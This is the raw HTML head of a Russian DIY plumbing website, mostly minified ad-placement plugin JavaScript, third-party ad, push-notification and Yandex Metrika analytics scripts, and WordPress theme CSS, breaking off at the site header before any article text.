n={},r=[];for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t})),e.folder&&-1===r.indexOf(e.folder)&&r.push(e.folder)}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t}),0!==r.length&&(window.fpm_randFolder=window.fpm_randFolder||r[Math.floor(Math.random()*r.length)],e=e.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<e.length;){var o=e.shift(),i=!1;fpm_user.debug&&console.log(o);var a=o.content.restriction;if(a&&(a.content_less&&a.content_less>fpm_user.textlen||a.content_more&&a.content_more<fpm_user.textlen||a.title_less&&a.title_less>fpm_user.titlelen||a.title_more&&a.title_more<fpm_user.titlelen))fpm_debug(o.id,"content");else{var s=o.user.time;if(s){var l=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),p=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(d<l&&d<f&&(d=fpm_addDays(d,1)),d<l&&f<d&&(l=fpm_addDays(l,-1)),p<l||d<p){fpm_debug(o.id,"time");continue}}a=o.user.date;if(a){l=new Date(a.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(a.to.split("-").reverse().join("-")+"T00:00:00");if((p=new Date(fpm_user.date+"T00:00:00"))<l||d<p){fpm_debug(o.id,"date");continue}}s=o.user.schedule;if(s)if(!JSON.parse(s.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(o.id,"schedule");continue}f=o.user["color-scheme"];if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.color_scheme.toLowerCase())))fpm_debug(o.id,"Color-scheme");else{a=o.user.os;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os.toLowerCase())||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os.toLowerCase())))fpm_debug(o.id,"OS");else{s=o.user.cookies;if(s){var m=!1;if(s.allow){if(!fpm_user.testcook)continue;s.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!(m=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return m=!1}),0==m)return!1}else if(r)return m=!1})}if(s.disallow&&fpm_user.testcook&&s.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1].trim()||!1,r=fpm_getCookie(e);if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(m=!0)}),1==m)return!1}else if(r)return!(m=!0)}),m){fpm_debug(o.id,"cookies");continue}}f=o.user.role;if(f&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_settings.role)||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_settings.role)))fpm_debug(o.id,"role");else{a=o.user.utm;if(a){var c=!1;if(void 0!==a.allow&&a.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!(c=!0)!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return c=!1}),0==c)return!1}else if(console.log("single"),r)return c=!1}),void 0!==a.disallow&&a.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",n=e.split(t,2),e=n[0].trim(),n=n[1]&&n[1].trim()||!1,r=fpm_getUrlParams()[e];if(!1!==n){if(n.split("|").forEach(function(e){if(e=e.trim(),">"===t&&r&&r>parseInt(e)||"<"===t&&r&&r<parseInt(e)||"*"===t&&r&&r.includes(e)||"="===t&&r&&r==e)return!(c=!0)}),1==c)return!1}else if(r)return!(c=!0)}),c){fpm_debug(o.id,"UTM");continue}}s=o.user.agent;s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<s.disallow.length&&-1!=s.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(o.id,"user-agent"):(f=o.user.language)&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<f.disallow.length&&-1!=f.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))?fpm_debug(o.id,"browser language"):((a=o.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(o.id,"referer"),i=!0),s=o.user.browser,!i&&s&&(s.allow=s.allow.filter(Boolean))&&(s.disallow=s.disallow.filter(Boolean))&&(0<s.allow.length&&-1==s.allow.indexOf(fpm_user.browser.toLowerCase())||0<s.disallow.length&&-1!=s.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(o.id,"browser"):(i&&s&&0<s.allow.length&&-1!=s.allow.indexOf(fpm_user.browser)&&(i=!1),f=o.user.geo,a=o.user.ip,s=o.user.isp,i||!(f||a||s)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.isp?i||(fpm_setWrap(o),fpm_next(o)):(i="fpm_geo",fpm_then.ip_api.push(o),fpm_setWrap(o),fpm_body.classList.contains(i)||(fpm_body.classList.add(i),fpm_request_ip_api()))))}}}}}fpm_sticky_slider_sidebar_interscroller(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),"true"===window.fpm_settings.overlay&&_.addEventListener("click",function(e){e.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+'="outgoing"].center.'+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})})},window.fpm_sticky_slider_sidebar_interscroller=function(e){var f,l=e.closest("[data-"+fpm_attr.id+"]"),t=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),r=e.querySelectorAll(".flatPM_sidebar:first-child"),o=(e.querySelectorAll(".flatPM_skyscrapper:first-child"),e.querySelectorAll(".flatPM_feed:first-child")),e=e.querySelectorAll(".flatPM_Interscroller"),p=document.querySelector(fpm_settings.selector);l&&(0<n.length||0<r.length||0<e.length||0<o.length)&&l.classList.add("no-preloader"),t.forEach(function(e){var t,e=e.parentElement,n=e.querySelectorAll(".flatPM_slider"),r=n.length,o=document.createElement("div"),i=document.createElement("div"),a=0,s=parseInt(n[a].getAttribute("data-timer"))||10;function l(){t=setTimeout(function(){var e=n[a];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),r<=++a&&(a=0),n[a].classList.add(fpm_attr.show),s=parseInt(n[a].getAttribute("data-timer"))||10,l()},1e3*s)}o.classList.add(fpm_attr.timeline),i.classList.add(fpm_attr.slider),e.insertBefore(i,e.firstChild),n.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode()),i.appendChild(e)}),n[a].classList.add(fpm_attr.show),l(),i.addEventListener("mouseenter",function(e){clearTimeout(t)}),i.addEventListener("mouseleave",function(e){l()})}),e.forEach(function(e){var t,n,r,o=e.dataset,i=parseInt(o.lock),a=document.createElement("div"),s=document.createElement("div"),l=document.createElement("div");for(r in a.classList.add(fpm_attr.interscroller+"-wrapper"),s.classList.add(fpm_attr.interscroller),l.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(a,e),a.appendChild(s),s.appendChild(l),l.appendChild(e),a.style.setProperty("--height",o.wrapperHeight),s.style.setProperty("--background",o.background),o.textTop&&0<o.textTop.length&&((l=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",o.textTopBackground),l.style.setProperty("--color",o.textTopColor),i&&0<i&&(o.textTop=o.textTop.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),l.innerHTML=o.textTop,s.appendChild(l)),o.textBottom&&0<o.textBottom.length&&((t=document.createElement("div")).classList.add(fpm_attr.interscroller+"-text","bottom"),t.style.setProperty("--background",o.textBottomBackground),t.style.setProperty("--color",o.textBottomColor),i&&0<i&&(o.textBottom=o.textBottom.replace(/{{timer}}/gm,'<span class="timer">'+i+"</span>")),t.innerHTML=o.textBottom,s.appendChild(t)),i&&0<i&&(t=document.createElement("div"),n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(a,i),n.unobserve(e.target))})}),a.appendChild(t),n.observe(t)),e.removeAttribute("class"),o)e.removeAttribute("data-"+r.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var t=document.createElement("div"),n=e.dataset.top||0,r=e.dataset.align||"center",o=e.dataset.height||350,i=e.dataset.heightUnit||"px",a=e.dataset.width||100,s=e.dataset.widthUnit||"%";t.style.minHeight=o+i,[t,l].forEach(function(e){e.style.width=a+s,"left"==r&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==r&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),r.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,n=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(n=!0)}),n||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,r=l.parentElement,o=0;for(l.style.height="0px";r&&r!==document.body&&!Array.from(r.children).includes(p);){var i=window.getComputedStyle(r,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),r=r.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var n,r,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(n=i.appendChild(t.createElement("div")),r=(s.exec(e)||["",""])[1].toLowerCase(),r=d[r]||d._default,n.innerHTML=r[1]+e.replace(a,"<$1></$2>")+r[2],o=r[0];o--;)n=n.lastChild;for(i.removeChild(i.firstChild);n.firstChild;)i.appendChild(n.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var n,r={};for(n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),t&&t.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{var n,r="yandex_rtb_R";t.indexOf(r)+1&&"false"===fpm_settings.rtb&&(n=fpm_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+n+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+n+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img src="https://mc.yandex.ru/watch/51062135" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script charset=\"utf-8\" async src=\"https:\/\/newup.bid\/pushJs\/58.3XOZm.js\"><\/script>\n\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({\n          google_ad_client: \"ca-pub-9653142910087997\",\n          enable_page_level_ads: true\n     });\n<\/script>\n<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(51062135, \"init\", {\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<!--мажорпуш-->\n<script type=\"text\/javascript\" src=\"https:\/\/gopushka1.com\/?pu=mmydanlfgy5ha3ddf4ytoojv\" async><\/script>\n\n<script type=\"text\/javascript\"> rbConfig={start:performance.now(),rbDomain:\"newrrb.bid\",rotator:'ppt2'};<\/script>\n<script async=\"async\" type=\"text\/javascript\" src=\"\/\/newrrb.bid\/ppt2.min.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove flatbind".trim().split(" "),o=true,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-46188 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_4870" action="https://remkasam.ru/" class="search-form">
